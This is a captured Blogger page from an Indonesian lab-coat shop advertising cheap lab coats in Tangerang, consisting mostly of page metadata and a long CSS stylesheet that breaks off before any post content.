

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html
body_size: 39316
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='WYtx3pXAZmR9L8OBospipUCDD1Sn-cpD_dvgMuetI74' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.jaslaboratorium.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Toko Draz - Atom" href="http://www.jaslaboratorium.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Toko Draz - RSS" href="http://www.jaslaboratorium.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Toko Draz - Atom" href="https://www.blogger.com/feeds/1434249433813918395/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Toko Draz - Atom" href="http://www.jaslaboratorium.net/feeds/1136452144024315720/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/s400/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg' rel='image_src'/>
<meta content='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html' property='og:url'/>
<meta content='0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang' property='og:title'/>
<meta content='Konveksi Jas Lab, Konveksi Jas Laboratorium, Jas Lab Ready Stok, Jas Lab Custom, Jas Lab Bordir, Jas Lab Kimia, Jas Lab Teknik' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/w1200-h630-p-k-no-nu/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg' property='og:image'/>
<title>
0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang - Toko Draz
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang' property='og:title'/>
<meta content='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/s400/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg' property='og:image'/>
<meta content='Toko Draz' property='og:site_name'/>
<meta content='http://www.jaslaboratorium.net/' name='twitter:domain'/>
<meta content='0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/s400/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg' name='twitter:image'/>
<meta content='0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZPObASfa0Gpakzyk0rsIJ5PpgdWHQfmL4xcDjloxgsQRX45QyXobyNkRap7hR0IwspDUrTofbeHJjJg0WJl8a5Kw8JtdAy1CcZep9ArGJiSlt0Vov1IIHBJ-CsWe3Jhcarcatiy51ys8/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZRc8IrOKwuoB21UNCbixpMObzldCwL_u1Rng4FQETEizVQjJF7K2gbyKYnh0OiszRFsGlk41VU1usmYcAhwErVh7PUcTyWfIRcecVNQCjSFlOadrOW4MdL3F1Gb0BuUD5CNgTryfNjqc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
